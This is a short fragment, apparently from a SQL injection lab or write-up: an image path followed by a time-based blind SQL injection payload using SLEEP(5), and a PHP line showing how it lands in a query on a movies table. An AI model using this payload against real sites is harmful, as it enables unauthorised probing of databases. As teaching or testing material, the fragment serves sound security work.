 ' AND (SELECT 1 FROM (SELECT (SLEEP(5)))hust)-- -
$sql = "SELECT * FROM movies WHERE title = '' AND (SELECT 1 FROM (SELECT (SLEEP(5)))hust)-- -'";